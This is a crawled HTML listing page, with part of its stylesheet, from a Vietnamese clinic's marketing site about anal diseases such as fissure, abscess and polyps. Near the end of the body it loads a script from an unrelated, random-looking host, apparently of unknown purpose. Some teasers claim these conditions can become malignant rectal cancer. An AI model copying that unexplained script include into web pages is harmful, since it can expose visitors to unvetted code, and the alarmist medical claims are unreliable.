

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuabenhhaumon.com/benh-hau-mon.html/?page=5
body_size: 6339
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Bệnh hậu môn </title>
	<meta name="keywords" content=" Bệnh hậu môn "/>
	<meta name="news_keywords" content=" Bệnh hậu môn " />
	<meta name="description" content=" Bệnh hậu môn "/>
	<meta property="og:url" content=" https://chuabenhhaumon.com/benh-hau-mon.html " />
	<meta property="og:title" content=" Bệnh hậu môn " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Bệnh hậu môn " />
	<meta property="og:image" content="" />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<meta property="fb:admins" content="100021513137755"/>
	<meta property="fb:admins" content="816448125137002"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://chuabenhhaumon.com/public/upload/siteOption/favicon/1515743086logo.png">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="M3e0dPAKol9dm2eJS4Kx5YEYnTyx5j4cBxyNt2yOL1Q" />
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/bootstrap/css/bootstrap.min.css">
	<!-- Optional theme -->
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/news_cate.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:900,800,700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://chuabenhhaumon.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://chuabenhhaumon.com/public/jquery/jquery-3.2.1.min.js"></script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<!-- Facebook Pixel Code -->
	<script>
	  	!function(f,b,e,v,n,t,s)
	  	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  	n.queue=[];t=b.createElement(e);t.async=!0;
	  	t.src=v;s=b.getElementsByTagName(e)[0];
	  	s.parentNode.insertBefore(t,s)}(window, document,'script',
	  	'https://connect.facebook.net/en_US/fbevents.js');
	  	fbq('init', '515556992227752');
	  	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  	src="https://www.facebook.com/tr?id=515556992227752&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
</head>
<body>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117848315-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-117848315-1');
	</script>
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/fnote/f_note.css">
	<div id="bannertop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua">
			<img src="https://chuabenhhaumon.com/public/images/bannertop-pc.jpg" alt="">
		</a>
	</div>
	<header>
	<div id="top_info">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div id="top_name">
						<div id="logo"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/upload/siteOption/1515743086logo.png" alt="Phòng khám đa khoa Bà Triệu"></a></div>
						<div id="site_name">
							<a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/site_name.png" alt="Slogan"></a>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				<div class="col-md-9">
					<div id="menu">
						<ul>
							<li><a href="https://chuabenhhaumon.com/"><i class="fa fa-home"></i></a></li>
							<li><a href="https://chuabenhhaumon.com/phong-kham-da-khoa-quoc-te-cong-dong.html">Giới thiệu</a></li>
							<li><a href="https://chuabenhhaumon.com/benh-hau-mon.html">Bệnh hậu môn</a></li>
							<li><a href="https://chuabenhhaumon.com/dieu-tri.html">Điều trị</a></li>
							<li><a href="https://chuabenhhaumon.com/cam-nang.html">Cẩm nang</a></li>
							<li><a href="https://chuabenhhaumon.com/chia-se.html">Chia sẻ</a></li>
							<li><a href="https://chuabenhhaumon.com/hoi-dap">Hỏi đáp</a></li>
							<li><a href="https://chuabenhhaumon.com/chan-doan.html">Chẩn đoán</a></li>
						</ul>
					</div>
					<div id="top_phone"><a href="tel:02439656999"><img src="https://chuabenhhaumon.com/public/frontend/images/menu-btn.png" alt="Điện thoại tư vấn"></a></div>
				</div>
			</div>
		</div>
	</div>
	<div id="banner">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua"> <img src="https://chuabenhhaumon.com/public/images/pc-slider-1.jpg" alt="Ưu đãi thăm khám phòng khám đa khoa quốc tế cộng đồng"> </a>
	</div>
</header>
	<main>
    <section id="news_cate">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div id="nc_main">
                        <div id="breadcrumb">
                            <a href="https://chuabenhhaumon.com/">Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://chuabenhhaumon.com/benh-hau-mon.html">Bệnh hậu m&ocirc;n</a>
                        </div>
                        <div id="nc_items">
                            <div id="nc_title">
                                <h1>Bệnh hậu m&ocirc;n</h1>
                            </div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/5-bieu-hien-ap-xe-hau-mon-thuong-gap-nhat.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21526285970.jpg" alt="5 biểu hiện áp xe hậu môn thường gặp nhất"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/5-bieu-hien-ap-xe-hau-mon-thuong-gap-nhat.html">5 biểu hiện áp xe hậu môn thường gặp nhất</a></h4></div>
                                    <div class="nc_des">Bệnh áp xe hậu môn luôn khiến cho người bệnh cảm thấy khó chịu, sức khỏe bị ảnh hưởng nghiêm trọng, các hoạt động cũng bị chi phối. Vậy biểu hiện áp xe hậu môn là gì? Tại sao phải nắm được những biểu...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/5-bieu-hien-ap-xe-hau-mon-thuong-gap-nhat.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/nguyen-nhan-dai-tien-kho-o-phu-nu-mang-thai.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525922310.jpg" alt="Nguyên nhân đại tiện khó khi mang thai là vì đâu"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/nguyen-nhan-dai-tien-kho-o-phu-nu-mang-thai.html">Nguyên nhân đại tiện khó khi mang thai là vì đâu</a></h4></div>
                                    <div class="nc_des">Phụ nữ mang thai là đối tượng thường xuyên mắc bệnh đại tiện khó gây ra cho người bệnh không ít khó khăn. Vậy nguyên nhân đại tiện khó khi mang thai là do đâu và làm sao để phòng tránh...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/nguyen-nhan-dai-tien-kho-o-phu-nu-mang-thai.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/5-trieu-chung-polyp-hau-mon-ban-khong-nen-bo-qua.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525861408.jpg" alt="5 triệu chứng polyp hậu môn bạn không nên bỏ qua"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/5-trieu-chung-polyp-hau-mon-ban-khong-nen-bo-qua.html">5 triệu chứng polyp hậu môn bạn không nên bỏ qua</a></h4></div>
                                    <div class="nc_des">Triệu chứng polyp hậu môn sẽ giúp bệnh nhân phát hiện và tìm cho mình phương pháp điều trị thích hợp nhất, tránh được những biến chứng nguy hiểm mà bệnh gây ra. Vậy các triệu chứng của bệnh polyp...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/5-trieu-chung-polyp-hau-mon-ban-khong-nen-bo-qua.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/nhung-bien-chung-nut-ke-hau-mon-ban-can-biet.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525747103.jpg" alt="Những biến chứng nứt kẽ hậu môn bạn cần biết"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/nhung-bien-chung-nut-ke-hau-mon-ban-can-biet.html">Những biến chứng nứt kẽ hậu môn bạn cần biết</a></h4></div>
                                    <div class="nc_des">Biến chứng nứt kẽ hậu môn sẽ khiến cho người bệnh luôn cảm thấy khó chịu, nhiều phiền toái, thậm chí có thể gây ung thư trực tràng ác tính. Bài viết sau đây, các bác sĩ chuyên khoa hậu...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/nhung-bien-chung-nut-ke-hau-mon-ban-can-biet.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/dau-hieu-nut-ke-hau-mon-thuong-gap-nhat.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525746793.jpg" alt="Dấu hiệu nứt kẽ hậu môn thường gặp nhất"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/dau-hieu-nut-ke-hau-mon-thuong-gap-nhat.html">Dấu hiệu nứt kẽ hậu môn thường gặp nhất</a></h4></div>
                                    <div class="nc_des">Dấu hiệu nứt kẽ hậu môn của mỗi người là khác nhau tùy thuộc vào mức độ bệnh, nó thường xuyên gây đau đớn, ngứa rát, khó chịu và ảnh hưởng lớn đến sức khỏe của người bệnh. Bạn đọc...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/dau-hieu-nut-ke-hau-mon-thuong-gap-nhat.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/tim-hieu-dau-hieu-ngua-rat-hau-mon-va-cach-dieu-tri.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525489273.jpg" alt="Tìm hiểu dấu hiệu ngứa rát hậu môn và cách điều trị"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/tim-hieu-dau-hieu-ngua-rat-hau-mon-va-cach-dieu-tri.html">Tìm hiểu dấu hiệu ngứa rát hậu môn và cách điều trị</a></h4></div>
                                    <div class="nc_des">Dấu hiệu ngứa rát hậu môn ở mỗi người là khác nhau tùy vào từng bệnh lý mà người bệnh mắc phải, do đó mà cách chữa trị bệnh cũng có sự khác nhau. Bạn đọc hãy theo dõi bài...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/tim-hieu-dau-hieu-ngua-rat-hau-mon-va-cach-dieu-tri.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/bien-chung-ngua-rat-hau-mon-la-gi.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525488717.jpg" alt="Biến chứng ngứa rát hậu môn là gì?"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/bien-chung-ngua-rat-hau-mon-la-gi.html">Biến chứng ngứa rát hậu môn là gì?</a></h4></div>
                                    <div class="nc_des">Biến chứng ngứa rát hậu môn ảnh hưởng rất lớn đến hoạt động sống và sức khỏe của mỗi người, thậm chí có thể  gây ung thư trực tràng ác tính nếu không được chữa trị kịp thời....</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/bien-chung-ngua-rat-hau-mon-la-gi.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                        <div class="nc_items">
                                <div class="nc_img"><a href="https://chuabenhhaumon.com/dung-chu-quan-voi-bien-chung-nut-ke-hau-mon.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21525485507.jpg" alt="Đừng chủ quan với biến chứng nứt kẽ hậu môn"></a></div>
                                <div class="nc_content">
                                    <div class="nc_title"><h4><a href="https://chuabenhhaumon.com/dung-chu-quan-voi-bien-chung-nut-ke-hau-mon.html">Đừng chủ quan với biến chứng nứt kẽ hậu môn</a></h4></div>
                                    <div class="nc_des">Biến chứng nứt kẽ hậu môn có thể gây nguy hại lớn đến sức khỏe cũng như mọi hoạt động của người bệnh, nó khiến họ luôn khó chịu, mất tự tin… Vậy những biến chứng của bệnh nứt kẽ...</div>
                                    <div class="nc_readmore"><a href="https://chuabenhhaumon.com/dung-chu-quan-voi-bien-chung-nut-ke-hau-mon.html">Chi tiết</a></div>
                                </div>
                            </div>
                            <div class="clear"></div>
                            <div class="nc_line"></div>
                                                    </div>
                        <div class="text-right"><ul class="pagination"><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=4" rel="prev">&laquo;</a></li> <li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=1">1</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=2">2</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=3">3</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=4">4</a></li><li class="active"><span>5</span></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=6">6</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=7">7</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=8">8</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=9">9</a></li><li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=10">10</a></li> <li><a href="https://chuabenhhaumon.com/benh-hau-mon.html/?page=6" rel="next">&raquo;</a></li></ul></div>
                    </div>
                </div>
                <div class="col-md-4">
                    <link rel="stylesheet" type="text/css" href="https://chuabenhhaumon.com/public/frontend/css/right.css">

<div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://chuabenhhaumon.com/quy-trinh-phau-thuat-cat-polyp-hau-mon-ban-da-biet.html"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21530063934.jpg" alt="Quy trình phẫu thuật cắt polyp hậu môn bạn đã biết"></a></div>
				<div class="sbnf_title"><h3><a href="https://chuabenhhaumon.com/quy-trinh-phau-thuat-cat-polyp-hau-mon-ban-da-biet.html">Quy trình phẫu thuật cắt polyp hậu môn bạn đã biết</a></h3></div>
				<div class="sbnf_des">Bạn đã biết quy trình phẫu thuật cắt polyp hậu môn như thế nào chưa và nên phẫu thuật cắt polyp...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://chuabenhhaumon.com/bo-tui-4-cach-chua-nut-ke-hau-mon-sau-sinh-hieu-qua.html">Bỏ túi 4 cách chữa nứt kẽ hậu môn sau sinh hiệu quả</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://chuabenhhaumon.com/nut-ke-hau-mon-bao-lau-thi-khoi.html">Nứt kẽ hậu môn bao lâu thì khỏi</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://chuabenhhaumon.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
		<div id="sb_share">
		<div class="sb_title">
			<i class="fa fa-share-square-o"></i> Bệnh nhân chia sẻ
		</div>
		<div class="sbn_items">
						<a class="sbs_items" href="https://chuabenhhaumon.com/phau-thuat-nut-ke-hau-mon.html"  style="border-top: none;padding-top:0;" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21529637125.jpg" alt="​​​​​​​Phẫu thuật nứt kẽ hậu môn có đau không"></div>
				<div class="sbs_title">​​​​​​​Phẫu thuật nứt kẽ hậu môn có đau không</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://chuabenhhaumon.com/3-loi-khuyen-cho-nguoi-bi-apxe-hau-mon-cuc-ky-huu-ich.html" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21530065064.png" alt="3 lời khuyên cho người bị apxe hậu môn cực kỳ hữu ích"></div>
				<div class="sbs_title">3 lời khuyên cho người bị apxe hậu môn cực kỳ hữu ích</div>
			</a>
			<div class="clear"></div>
						<a class="sbs_items" href="https://chuabenhhaumon.com/bo-tui-bi-kip-phong-tranh-polyp-hau-mon-truc-trang.html" >
				<div class="sbs_img"><img src="https://chuabenhhaumon.com/public/upload/news/thumb/21530068494.jpg" alt="Bỏ túi bí kíp phòng tránh polyp hậu môn trực tràng"></div>
				<div class="sbs_title">Bỏ túi bí kíp phòng tránh polyp hậu môn trực tràng</div>
			</a>
			<div class="clear"></div>
						<div class="sbn_readmore">
				<a href="https://chuabenhhaumon.com/chia-se.html">Xem thêm</a>
			</div>
		</div>
	</div>
</div>

                </div>
            </div>
        </div>
    </section>
</main>
	<footer>
	<div id="footer1">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div id="f_info">
						<div id="f_logo"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/f-logo.png" alt="Footer Logo"></a></div>
						<div id="f_name"><a href="https://chuabenhhaumon.com/"><img src="https://chuabenhhaumon.com/public/frontend/images/f-slogan.png" alt="Chữa bệnh hậu m&ocirc;n | Ph&ograve;ng kh&aacute;m Đa Khoa Quốc Tế Cộng Đồng"></a></div>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_categories">
						<ul>
							<li><a href="https://chuabenhhaumon.com/"><i class="fa fa-caret-right"></i> Trang chủ</a></li>
							<li><a href="https://chuabenhhaumon.com/benh-hau-mon.html"><i class="fa fa-caret-right"></i> Bệnh hậu môn</a></li>
							<li><a href="https://chuabenhhaumon.com/dieu-tri"><i class="fa fa-caret-right"></i> Điều trị</a></li>
							<li><a href="https://chuabenhhaumon.com/cam-nang.html"><i class="fa fa-caret-right"></i> Cẩm nang</a></li>
							<li><a href="https://chuabenhhaumon.com/chia-se.html"><i class="fa fa-caret-right"></i> Chia sẻ</a></li>
							<li><a href="https://chuabenhhaumon.com/hoi-dap"><i class="fa fa-caret-right"></i> Hỏi đáp</a></li>
							<li><a href="https://chuabenhhaumon.com/chan-doan.html"><i class="fa fa-caret-right"></i> Chẩn đoán</a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-4">
					<div id="f_form">
						<div class="d_contact">
							<h3><i class="fa fa-calendar-check-o"></i> Đăng ký khám</h3>
							<input type="hidden" class="d-fullname" value="SEO">
							<input type="text" name="name" placeholder="Họ và tên" class="form-control">
							<input id="ff_phone" type="text" name="phone" placeholder="Số điện thoại" class="d-phone form-control">
							<input  id="ff_date" type="text" name="date" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Ngày đặt hẹn" class="form-control">
							<div class="clear"></div>
							<textarea name="note" placeholder="Triệu chứng" class="d-content form-control"></textarea>
							<button type="submit" name="submit" class="d-send"><i class="fa fa-play-circle-o"></i> Gửi ngay</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div id="f_icons">
				<a href="https://www.facebook.com/Ph%C3%B2ng-kh%C3%A1m-h%E1%BA%ADu-m%C3%B4n-tr%E1%BB%B1c-tr%C3%A0ng-H%C3%A0-N%E1%BB%99i-2014070675538408/"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/t0dyia?lang=vi"><i class="fa fa-twitter"></i></a>
				<a href="https://www.linkedin.com/in/ph%C3%B2ng-kh%C3%A1m-%C4%91a-khoa-b%C3%A0-tri%E1%BB%87u-46750b149/"><i class="fa fa-linkedin"></i></a>
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en&amp;e=youhua&amp;r=youhua&amp;p=youhua"><i class="fa fa-envelope-o"></i></a>
			</div>
		</div>
	</div>
</footer>	<div id="pck-btn">
    <img src="https://chuabenhhaumon.com/public/images/pck-btn.gif" alt="">
    <span id="pck-closebtn"><i class="fa fa-times" aria-hidden="true"></i></span>
</div>
<div id="popup-camket">
    <div id="pck-overlay" class="bgoverlay"></div>
    <div id="pck-wrap">
        <img src="https://chuabenhhaumon.com/public/images/pck-img.png" alt="">
                <span id="pck-close"><i class="fa fa-times" aria-hidden="true"></i></span>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function() {
    $("#pck-btn img").click(function(){
        $('#popup-camket').fadeIn(400);
    });
    $("#pck-close,#pck-overlay").click(function(){
        $('#popup-camket').fadeOut(400);;
    });
    $("#pck-closebtn").click(function(){
        $('#pck-btn').fadeOut(400);;
    });
});
</script>
<style type="text/css">
#pck-btn{
    position:fixed;
    top: calc(50vh - 30px);
    left:0;
    width:45px;
    z-index: 100;
}
#pck-closebtn{
    display: block;
    width: 25px;
    height: 25px;
    border-radius: 50%;
    background: #e45f79;
    text-align: center;
    line-height: 22px;
    font-size: 18px;
    color: #fff;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    /* background: #e6e6e6; */
    /* border-radius: 20px; */
    /* border: 3px solid #f6ae00; */
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: #e5a700;
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
</style>	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 845778845;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
			<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/845778845/?guid=ON&amp;script=0"/>
		</div>
	</noscript>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ad9b73feb0b4d9c98557df7dec6b989","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript" src="https://chuabenhhaumon.com/public/frontend/slick/slick.min.js"></script>
<script type="text/javascript" src="https://chuabenhhaumon.com/public/js/sendphone.js"></script>
<!-- Latest compiled and minified JavaScript -->
<script src="https://chuabenhhaumon.com/public/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function() {
			if ($(this).scrollTop() > 100) {
				$('#bannertop').addClass('in'); 
			} else {
				$('#bannertop').removeClass('in');
			}
		});
	});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuabenhhaumon.com/public/frontend/css/style.css
body_size: 946
content:
*,h1,h2,h3,h4,ul,li{
	margin: 0px;
	padding: 0px;
	text-decoration: none;
	list-style: none;
	font-size: 14px;
	font-family: 'Roboto', sans-serif;
	/*font-family: 'SFU Eurostile Bold Condensed','Myriad Pro Bold Condensed','Arial';*/
}
a,a:hover,a:focus{
	text-decoration: none;
	color:#000;
}
#LRdiv0{
	display: none!important;
}
img{
	max-width: 100%;
	max-height: 100%;
}
@media screen and (min-width: 1000px){
	.container{
		width:1199px !important;
	}
}
.clear{
	clear:both;
}
.frm-item{
	margin-top:15px;
}
.form-control{
	border-radius:0px;
}
.slick-prev,.slick-next{
	z-index: 5;
}
.slick-prev{
	left: -15px;
}
.slick-next{
	right:-15px;
}
.header-menu{
	background: none;
	border:none;
	border-radius: 0px;
	box-shadow: none;
	margin-bottom: 0px;
	padding-left: 0px;
	padding-right:0px;
	min-height: 0px;
}
section{
	padding:60px 0px;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{
	background: #9e6024;
	border-color: #9e6024;
}
.pagination>li>a, .pagination>li>span{
	color:#9e6024;
}

/*header*/
#top_info{
	padding:30px 0px;
	background: #f3f3f3;
	padding-bottom: 17px;
}
#logo{
	width:62px;
	float: left;
}
#site_name{
	width:calc(100% - 75px);
	float:right;
}
#top_phone{
	width:170px;
	float:right;
}
#menu{
	width:calc(100% - 170px);
	float:left;
}
#menu ul li{
	float:left;
}
#menu ul li a,#menu ul li span{
	display: block;
	padding: 0 11px;
    font-size: 16px;
    padding-top: 20px;
}
#menu ul li a:hover,#menu ul li span:hover{
	color:#3c835f;
}

/*footer*/
#footer_line{
	height: 10px;
	border-bottom: 1px solid #fff;
	background: #155b7a;
}
#footer1{
	background: #2a2724;
}
#f_info{
	padding:60px 30px;
	color:#fff;
}
#f_logo{
	text-align: center;
}
#f_name{
	text-align: center;
	padding:20px 0px;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 500;
}
#f_address{
	line-height: 28px;
}
#f_icons{
	padding:20px 30px;
	color:#fff;
	border-top:1px solid #fff;
	text-align: center;
}
#f_icons a{
	color:#fff;
	display: inline-block;
	margin-right: 15px;
	font-size: 18px;
}

#f_categories,#f_form{
	padding:60px 0px;
}
#f_categories h3{
	font-size: 25px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 20px;
    display: inline-block;
    border-bottom: 1px solid #fff
}
#f_categories ul{
}
#f_categories ul li a{
	display: block;
	color:#fff;
	padding:7.5px 0px;
	font-size: 16px;
}
#f_categories ul li a i{
	margin-right: 10px;
}

#f_form h3{
	font-size: 26px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 20px;
}
#f_form input, #f_form textarea{
	margin: 5px 0px;
    background: transparent;
    color: #fff;
}
#f_form input::placeholder, #f_form textarea::placeholder{
	color:#fff;
}
#ff_phone{
	width:60%;
	float:left;
}
#ff_date{
	width:calc(40% - 7.5px);
	float:right;
}
#f_form textarea{
	height: 80px;
}
#f_form button{
	float:right;
	width:125px;
	height: 35px;
	border-radius: 35px;
	line-height: 35px;
	color:#fff;
	text-align: center;
	background: linear-gradient(to top right, #50906f, #3c835f);
	border:none;
	margin-top: 15px;
	font-weight: 300;
    font-size: 16px;
    text-transform: uppercase;
}
/*endfooter*/
/*comments*/
#comments input,#comments textarea{
	margin-bottom: 15px;
}
#comments textarea{
	height: 120px;
}
#comments input{
	width:calc(35% - 7.5px);
	float:left;
	margin-right: 15px;
}
#comments button{
	width:120px;
	float:right;
	background: linear-gradient(to top right, #50906f, #3c835f);
	height: 35px;
	line-height: 35px;
	color:#fff;
	border:1px solid transparent;
	border-radius: 35px;
	text-transform: uppercase;
}
#list_comment{
	margin-top: 15px;
}
.list_comment{
	padding:15px;
	margin-top: 15px;
	border:1px solid #ccc;
	overflow: hidden;
}
.list_reply{
	margin-left: 30px;
	border-top:1px solid #ccc;
	margin-top: 15px;
